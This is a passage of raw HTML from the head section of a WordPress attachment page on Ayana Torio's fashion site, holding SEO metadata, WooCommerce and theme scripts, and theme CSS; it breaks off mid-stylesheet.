

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ayanatorio.com/2020/04/final-collection/rationale-ayana-torio-217/
body_size: 25751
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>Rationale - ayana torio 217 &#8211; Ayana Torio</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ayanatorio.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://ayanatorio.com/2020/04/final-collection/rationale-ayana-torio-217/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rationale - ayana torio 217 &#8211; Ayana Torio" />
	<meta property="og:url" content="https://ayanatorio.com/2020/04/final-collection/rationale-ayana-torio-217/" />
	<meta property="og:site_name" content="Ayana Torio" />
	<meta property="article:publisher" content="https://www.facebook.com/ayanatorioblogger" />
	<meta property="og:image" content="https://ayanatorio.com/2020/04/final-collection/rationale-ayana-torio-217" />
	<meta property="og:image:width" content="1810" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Torioayana" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ayanatorio.com/2020/04/final-collection/rationale-ayana-torio-217/","url":"https://ayanatorio.com/2020/04/final-collection/rationale-ayana-torio-217/","name":"Rationale - ayana torio 217 &#8211; Ayana Torio","isPartOf":{"@id":"https://ayanatorio.com/#website"},"primaryImageOfPage":{"@id":"https://ayanatorio.com/2020/04/final-collection/rationale-ayana-torio-217/#primaryimage"},"image":{"@id":"https://ayanatorio.com/2020/04/final-collection/rationale-ayana-torio-217/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/ayanatorio.com/wp-content/uploads/2020/04/Rationale-ayana-torio-217-scaled.jpg?fit=1810%2C2560&ssl=1","datePublished":"2020-05-16T19:51:14+00:00","breadcrumb":{"@id":"https://ayanatorio.com/2020/04/final-collection/rationale-ayana-torio-217/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://ayanatorio.com/2020/04/final-collection/rationale-ayana-torio-217/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://ayanatorio.com/2020/04/final-collection/rationale-ayana-torio-217/#primaryimage","url":"https://i0.wp.com/ayanatorio.com/wp-content/uploads/2020/04/Rationale-ayana-torio-217-scaled.jpg?fit=1810%2C2560&ssl=1","contentUrl":"https://i0.wp.com/ayanatorio.com/wp-content/uploads/2020/04/Rationale-ayana-torio-217-scaled.jpg?fit=1810%2C2560&ssl=1"},{"@type":"BreadcrumbList","@id":"https://ayanatorio.com/2020/04/final-collection/rationale-ayana-torio-217/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ayanatorio.com/"},{"@type":"ListItem","position":2,"name":"Graduate Collection","item":"https://ayanatorio.com/2020/04/final-collection/"},{"@type":"ListItem","position":3,"name":"Rationale &#8211; ayana torio 217"}]},{"@type":"WebSite","@id":"https://ayanatorio.com/#website","url":"https://ayanatorio.com/","name":"Ayana Torio","description":"Bringing you inspiration for ideas in one place.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ayanatorio.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Ayana Torio &raquo; Feed" href="https://ayanatorio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ayana Torio &raquo; Comments Feed" href="https://ayanatorio.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ayanatorio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fayanatorio.com%2F2020%2F04%2Ffinal-collection%2Frationale-ayana-torio-217%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ayanatorio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fayanatorio.com%2F2020%2F04%2Ffinal-collection%2Frationale-ayana-torio-217%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://ayanatorio.com/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://ayanatorio.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://ayanatorio.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://ayanatorio.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://ayanatorio.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=ce02edff9ef904abd63ba7c9020dbb40' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://ayanatorio.com/wp-content/themes/Newspaper/style.css?ver=10.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://ayanatorio.com/wp-content/themes/Newspaper/style-woocommerce.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://ayanatorio.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ayanatorio.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=ce02edff9ef904abd63ba7c9020dbb40' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://ayanatorio.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://ayanatorio.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=33732733d5ee7fb19a9ddd0e8b73e9d4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://ayanatorio.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fashion_pro/demo_style.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://ayanatorio.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1' type='text/css' media='all' />
<script type="text/javascript" src="https://ayanatorio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ayanatorio.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ayanatorio.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://ayanatorio.com","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ayanatorio.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ayanatorio.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ayanatorio.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ayanatorio.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://ayanatorio.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ayanatorio.com/wp-json/wp/v2/media/2582" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ayanatorio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://wp.me/aajERK-FE' />
	<style>img#wpstats{display:none}</style>
		
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '1b2b80fc64';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://ayanatorio.com/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"a85a4a054e","wpRestUrl":"https:\/\/ayanatorio.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/ayanatorio.com\/wp-admin\/","wpRestNonce":"a85a4a054e","wpRestUrl":"https:\/\/ayanatorio.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
				<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ayanatorio.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.1";
var td_get_template_directory_uri="https:\/\/ayanatorio.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#cc7878";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="0b0985da82";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #cc7878;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #cc7878 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #cc7878 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #cc7878;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #cc7878;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #cc7878 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #cc7878;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #cc7878 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #cc7878;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #cc7878 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #cc7878 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #cc7878;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #cc7878 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #cc7878;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #cc7878;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(204, 120, 120, 0.7);
    }


    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
